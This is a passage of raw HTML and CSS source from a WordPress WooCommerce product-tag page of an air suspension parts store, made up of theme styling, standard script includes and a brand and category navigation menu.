ul.cart_list.product_list_widget:after, .mobile-navigation:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23000000" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}#site-footer .widget_shopping_cart ul.cart_list.product_list_widget:after, #site-footer .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23ffffff" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .wc-block-attribute-filter .wc-block-attribute-filter-list li label:before, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.pswp.pswp--open .pswp__top-bar .pswp__button.pswp__button--close{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>") !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}span.onsale, .woocommerce span.onsale, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4 6 C 2.9 6 2 6.9 2 8 L 2 16 C 2 17.1 2.9 18 4 18 L 15.199219 18 C 15.699219 18 16.199609 17.800391 16.599609 17.400391 L 22 12 L 16.599609 6.5996094 C 16.199609 6.1996094 15.699219 6 15.199219 6 L 4 6 z M 4 8 L 15.199219 8 L 15.185547 8.0136719 L 19.175781 12.003906 L 15.199219 16 L 4 16 L 4 8 z M 15 11 C 14.448 11 14 11.448 14 12 C 14 12.552 14.448 13 15 13 C 15.552 13 16 12.552 16 12 C 16 11.448 15.552 11 15 11 z'></path></svg>")}p.out-of-stock, .woocommerce p.out-of-stock{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 13.85307 19.369262 15.55056 18.318359 16.904297 L 7.0957031 5.6816406 C 8.4494397 4.6307377 10.14693 4 12 4 z M 5.6816406 7.0957031 L 16.904297 18.318359 C 15.55056 19.369262 13.85307 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 10.14693 4.6307377 8.4494397 5.6816406 7.0957031 z'></path></svg>")}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M10,0 C4.4889971,0 0,4.4889971 0,10 C0,15.511003 4.4889971,20 10,20 C15.511003,20 20,15.511003 20,10 C20,4.4889971 15.511003,0 10,0 Z M10,2 C14.430123,2 18,5.5698774 18,10 C18,14.430123 14.430123,18 10,18 C5.5698774,18 2,14.430123 2,10 C2,5.5698774 5.5698774,2 10,2 Z M9,5 L9,9 L5,9 L5,11 L9,11 L9,15 L11,15 L11,11 L15,11 L15,9 L11,9 L11,5 L9,5 Z'></path></svg>")}.blog-post .entry-title-archive span.arrow-icon, .single .post-navigation .post-nav .entry-thumbnail span.arrow-icon, .blog .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container span.arrow-icon, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper span.arrow-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:focus:after, .next-posts-nav .nav-next a:active:after, .next-posts-nav .nav-next a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:focus:before, .previous-posts-nav .nav-previous a:active:before, .previous-posts-nav .nav-previous a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.content-area .sticky-posts-container.swiper-container .swiper-slide .sticky-post-info .sticky-meta .featured_span:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 1.5 L 8.5878906 8.4121094 L 0.9609375 9.5214844 L 6.4804688 14.902344 L 5.1777344 22.5 L 12 18.912109 L 18.822266 22.5 L 17.519531 14.902344 L 23.039062 9.5214844 L 15.412109 8.4121094 L 12 1.5 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-next{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-prev{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-prev:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-next:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_icon_down:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 17.070312 L 6.4296875 12.5 L 4.9296875 14 L 12 21.070312 L 19.070312 14 L 17.570312 12.5 L 13 17.070312 L 13 3 L 11 3 z'></path></svg>")}.gbt_18_icon_up:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2.9296875 L 4.9296875 10 L 6.4296875 11.5 L 11 6.9296875 L 11 21 L 13 21 L 13 6.9296875 L 17.570312 11.5 L 19.070312 10 L 12 2.9296875 z'></path></svg>")}#site-footer{background:#000000}#site-footer, #site-footer .widget-title, #site-footer a:hover, #site-footer .star-rating span:before, #site-footer .star-rating span:before, #site-footer .widget_shopping_cart .buttons a:first-child:hover{color:#ffffff}#site-footer input[type="text"], #site-footer input[type="password"], #site-footer input[type="date"], #site-footer input[type="datetime"], #site-footer input[type="datetime-local"], #site-footer input[type="month"], #site-footer input[type="week"], #site-footer input[type="email"], #site-footer input[type="number"], #site-footer input[type="search"], #site-footer input[type="tel"], #site-footer input[type="time"], #site-footer input[type="url"], #site-footer textarea, #site-footer select, #site-footer input[type="checkbox"], #site-footer input[type="radio"], #site-footer .select2-container .select2-selection__rendered, #site-footer .select2-container--default span.select2-selection--multiple li.select2-selection__choice, #site-footer span.select2-container--default li.select2-results__option[aria-selected=true]{color:#ffffff;background-color:rgba( 255,255,255, 0.1 )}#site-footer input[type="text"]:hover, #site-footer input[type="password"]:hover, #site-footer input[type="date"]:hover, #site-footer input[type="datetime"]:hover, #site-footer input[type="datetime-local"]:hover, #site-footer input[type="month"]:hover, #site-footer input[type="week"]:hover, #site-footer input[type="email"]:hover, #site-footer input[type="number"]:hover, #site-footer input[type="search"]:hover, #site-footer input[type="tel"]:hover, #site-footer input[type="time"]:hover, #site-footer input[type="url"]:hover, #site-footer textarea:hover, #site-footer select:hover, #site-footer input[type="checkbox"]:hover, #site-footer input[type="radio"]:hover, #site-footer .select2-container .select2-selection__rendered:hover{background-color:rgba( 255,255,255, 0.2 )}#site-footer a, #site-footer .widget_shopping_cart .buttons a:first-child{color:#ffffff}#site-footer .widget_shopping_cart a.remove{color:#ffffff !important}#site-footer .widget_shopping_cart .buttons a:first-child{border-color:#ffffff}#site-footer ul.product_list_widget li, footer#site-footer .site-footer-widget-area .widget-grid .widget{border-color:rgba(255,255,255, 0.13 ) !important}#site-footer input::-webkit-input-placeholder, #site-footer textarea::-webkit-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-moz-placeholder, #site-footer textarea:-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::-moz-placeholder, #site-footer textarea::-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-ms-input-placeholder, #site-footer textarea:-ms-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::placeholder, #site-footer textarea::placeholder{color:rgba( 255,255,255, 0.5 )}
</style>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3" id="gbt_18_mc_posts_slider_script-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/swiper-bundle.min.js?ver=6.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-slider-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-categories-grid-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-carousel-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3" id="mt-social-sharing-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.8.3" id="mrtailor-custom-menu-walker-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/modernizr.custom.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.elitekustomzfabrication.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitekustomzfabrication.com/wp-json/wp/v2/product_tag/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitekustomzfabrication.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="icon" href="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.home .entry-header {
	display:none;
}

#masthead a:hover {
	color: #ffff00 !important;
}		</style>
		</head>

<body class="archive tax-product_tag term-gc-valves term-130 wp-embed-responsive wp-theme-mrtailor theme-mrtailor woocommerce woocommerce-page woocommerce-no-js">

	
	<div id="st-container" class="st-container">

		<div class="st-pusher">

			<div class="st-pusher-after"></div>

			<div class="st-content">

				
				<div id="page" class="normal_header transparency_dark">

					
					<div class="top-headers-wrapper ">

						<div id="site-top-bar" class="default-topbar ">
    <div class="topbar-wrapper">

        <div class="topbar-message">
            
                        	<div class="site-top-message">
                    Lowest air suspension prices!                </div>
                    </div>

                    <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">
        		<ul id="menu-top-bar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>            </nav>
        
        
        <div class="topbar-social-icons">
            
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-right">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="16" height="16"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		            </div>

    </div>
</div>
<header id="masthead" class="site-header header-default" role="banner">
    <div class="row">
        <div class="large-12 columns">
            <div class="site-header-wrapper">

                <div class="mobile-menu-button">
                    <span class="mobile-menu-text"></span>
                </div>

                <div class="site-branding">
                    <div class="site-logo-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>

                    <div class="site-logo-alt-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-alt-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>
                </div>

                <div id="site-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation">
            <ul id="menu-main-nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-48 menu-item-parent"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag current-menu-item menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/" aria-current="page">GC Valves</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
